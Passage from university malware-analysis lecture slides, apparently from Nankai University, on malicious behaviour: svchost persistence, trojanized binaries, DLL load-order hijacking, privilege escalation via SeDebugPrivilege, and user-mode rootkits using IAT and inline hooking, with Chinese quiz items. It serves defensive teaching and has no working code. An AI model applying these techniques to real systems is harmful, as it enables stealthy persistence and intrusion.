
svchost.exe

Slide 90
Groups
Malware usually adds itself to an existing group
overwrites a nonvital service
Detect this with dynamic analysis monitoring the registry
Or look for service functions like CreateServiceA in disassembly

Slide 91


ID:T1569.002

Slide 92
多选题
1分
以下注册表项与SvcHost持久化机制相关的是？
A
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
B
HKEY_LOCAL_MACHINE\ System\ CurrentControlSet\Services
C
HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows
D
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
提交

Slide 93
Trojanized System Binaries

Slide 94
Trojanized System Binaries
Malware patches bytes of a system binary
To force the system to execute the malware
The next time the infected binary is loaded
DLLs are popular targets
Typically the entry function is modified
Jumps to code inserted in an empty portion of the binary
Then executes DLL normally

Slide 95


Slide 96

DLL Load-Order Hijacking

Slide 97
KnownDLLs Mechanism
For security and speed, windows uses the KnownDLLs mechanism.
Contains list of specific DLL locations
Skips the search order for listed DLLs
DLL load-order hijacking can only be used
On binaries in directories other than System32
That load DLLs in System32
That are not protected by KnownDLLs

Slide 98
主观题
10分
explorer.exe程序所在的目录是.../Windows， 该程序引入了ntshrui.dll动态链接库，该dll程序在.../Windows/System32目录，该程序没有被KnownDLLs Mechanism保护，攻击者在那些位置可以实现对ntshrui.dll的装载顺序劫持？
作答

Slide 99
Example: explorer.exe
Lives in /Windows
Loads ntshrui.dll from System32
ntshrui.dll is not a known DLL
Default search is performed
A malicious ntshrui.dll in /Windows will be loaded instead

Slide 100
Many Vulnerable DLLs
Any startup binary not found in /System32 is vulnerable
explorer.exe has about 50 vulnerable DLLs
Known DLLs are not fully protected, because
Many DLLs load other DLLs
Recursive imports follow the default search order

Slide 101

ID: T1574.001

Slide 102

ID: T1574.001

Slide 103
多选题
10分
以下哪些技术可以被恶意代码用于持久化机制？
A
Winlogon Notify
B
AppInit DLLs
C
Trojanized system binaries
D
Dll load-order hijacking
提交

Slide 104
权限提升（Privilege Escalation）

Slide 105
No User Account Control
Most users run Windows XP as Administrator all the time, so no privilege escalation is needed to become Administrator
Metasploit has many privilege escalation exploits
DLL load-order hijacking can be used to escalate privileges

Slide 106
Using SeDebugPrivilege
Processes run by the user can't do everything
Functions like TerminateProcess or CreateRemoteThread require System privileges (above Administrator)
The SeDebugPrivilege privilege was intended for debugging
Allows local Administrator accounts to escalate to System privileges

Slide 107

Access token, security descriptor of a process

Slide 108

2 AdjustTokenPrivileges raises privileges to System

Slide 109

ID：TA0004

Slide 110


Slide 111

Access Token Manipulation

Slide 112
多选题
1分
以下哪些技术可以被恶意代码用于权限提升？
A
DLL装载顺序劫持
B
使用AdjustTokenPrivilege函数设置SeDebugPrivilege
C
SvcHost服务
D
启动目录
提交

Slide 113
用户模式Rootkits（User-Mode Rootkits）

Slide 114
User-Mode Rootkits
Modify internal functionality of the OS
Hide files, network connections, processes, etc.
Kernel-mode rootkits are more powerful
This section is about User-mode rootkits

Slide 115
IAT (Import Address Table) Hooking
May modify
IAT (Import Address Table) or
EAT (Export Address Table)
Parts of a PE file

Slide 116

IAT Hooking

Slide 117
Inline Hooking
Overwrites the API function code
Contained in the imported DLLs
Changes actual function code, not pointers

Slide 118

Hide 443 port
Inline hook ZwDeviceIoControlFile, which is used by netstat to retrieve information from the system

Slide 119

7 Bytes Inline Hook

Slide 120

Install Inline Hook
The memcpy copies bytes from source to destination
Patch the zero bytes to the address of hooking function.

Slide 121
单选题
10分
Which hook mechanism modifies function code?
A
Inline hook
B
IAT hook
C
Kernel rootkit
提交

Slide 122
单选题
10分
Which hook mechanism modifies pointer at user memory space?
A
Inline hook
B
IAT hook
C
Kernel rootkit
提交

Slide 123
单选题
10分
Which hook mechanism modifies pointers at kernel memory space?
A
Inline hook
B
IAT hook
C
Kernel rootkit
提交

Slide 124
知识点
下载器和启动器（Downloaders and Launchers）
后门（Backdoor）
凭证窃取（Credential Stealers）
持久性机制（Persistence Mechanisms）
权限提升（Privilege Escalation）
用户模式Rootkits（User-Mode Rootkits）

Slide 125
恶意代码分析与防治技术 第11章 恶意行为
王志
zwang@nankai.edu.cn
南开大学 网络空间安全学院

